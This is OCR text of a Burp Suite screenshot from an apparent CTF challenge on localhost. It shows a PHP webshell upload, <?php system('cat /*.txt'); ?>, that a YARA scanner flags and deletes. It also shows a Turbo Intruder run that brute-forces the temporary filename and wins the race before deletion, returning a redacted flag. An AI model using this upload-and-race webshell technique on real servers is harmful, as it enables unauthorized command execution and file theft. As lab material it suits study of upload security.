 Turbo Intruder - localhost - done
Row Payload Status Words Length Time Arrival Label Queue ID Connection...
829 0061 200 73 277 26330 10842219 62 1777
1199 1092 404 149 490 9798154 39859349 1093 2623
1198 1014 404 149 490 9796812 39859130 1015 2638
1197 1096 404 149 490 9797399 39858571 1097 2622
1196 0991 404 149 490 9793137 39856524 992 2649
1195 1086 404 149 490 9791916 39853121 1087 2624
1194 1010 404 149 490 9791493 39853125 1011 2630
1193 0996 404 149 490 9789595 39853178 997 2652
1192 1020 404 149 490 9789314 39852452 1021 2646
1191 1026 404 149 490 9789571 39852662 1027 2645
1190 1066 404 149 490 9790678 39853173 1067 2639
1189 1065 404 149 490 9790397 39852607 1066 2637
1188 1033 404 149 490 9791254 39852812 1034 2628
1187 1007 404 149 490 9789741 39853001 1008 2648
1186 1023 404 149 490 9789760 39852985 1024 2647
1185 0935 404 149 490 9791048 39851789 936 2615
1184 0924 404 149 490 9790950 39853042 925 2634
1183 1035 404 149 490 9789454 39852217 1036 2643
1182 1021 404 149 490 9790648 39852889 1022 2636
1181 0995 404 149 490 9791066 39852783 996 2631
1180 0914 404 149 490 9790727 39852853 915 2635
Pretty Raw Hex \n
1 GET /tmp/0061.php HTTP/1.1
2 Host: localhost:8001
3 sec-ch-ua: "Chromium";v="139",
"Not;A=Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:8001/upload.php
Search 0 highlights
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 25 Sep 2025 09:05:41 GMT
3 Server: Apache/2.4.65 (Debian)
4 Vary: Accept-Encoding
5 X-Content-Encoding: gz
6 Keep-Alive: timeout=5, max=99
7 Connection: Keep-Alive
8 Transfer-Encoding: chunked
9 Content-Type: text/html; charset=UTF-8
10
11 cybercon{REDACTED}
12
Search 0 highlights
Reqs: 1200 | Queued: 0 | Duration: 41 | RPS: 29 | Connections: 2653 | Retries: 5456 | Fails: 0 | Next: null | Completed |
Halt
Burp Project Intruder Repeater View Help Turbo Intruder Logger++ Burp Suite Professional v...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Comparer Logger Organizer Extensions Learn JWT Editor Logger++
1 POST × +
Send Cancel < > Target: http://localhost:8001 HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: localhost:8001
3 Content-Length: 226
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost:8001
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary4F0fKraPwUhLTyrU
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8001/
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 ------WebKitFormBoundary4F0fKraPwUhLTyrU
23 Content-Disposition: form-data; name="file";
filename="test.php"
24 Content-Type: application/octet-stream
25
26 <?php system('cat /*.txt'); ?>
27 ------WebKitFormBoundary4F0fKraPwUhLTyrU--
28
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 25 Sep 2025 09:05:41 GMT
3 Server: Apache/2.4.65 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 474
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 $ext: string(4) ".php"
11 <br>$tmp_path: string(26)
"/var/www/html/tmp/0061.php"
12 <br>$cmd: string(94) "'/usr/bin/yara' -m
'/var/app/rules/i_dont_like_webshell.yar'
'/var/www/html/tmp/0061.php' 2>&1"
13 <br>$stdout: string(177)
"Suspicious_there_is_no_such_text_string_
in_the_image [description="Broader PHP
webshell heuristics for CTF (fast, no
backtick regex)",severity="high"]
/var/www/html/tmp/0061.php"
14 <br>Upload scanned: MALWARE detected.
File removed.<br><a href=/>back</a>
Đoạn response này trả về hơi khác
là do mình đã debug thêm trong
file upload.php nên cũng không
cần quá để ý đâu
[0-9]+.php × 3 matches
Inspector
Notes
Explanations
Custom actions
Done 702 bytes | 17,402 millis
Event log All issues Memory: 552.8MB